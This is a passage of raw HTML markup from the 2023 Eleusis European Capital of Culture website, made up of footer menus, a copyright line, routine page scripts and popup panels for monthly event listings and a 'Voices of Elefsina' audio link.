				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
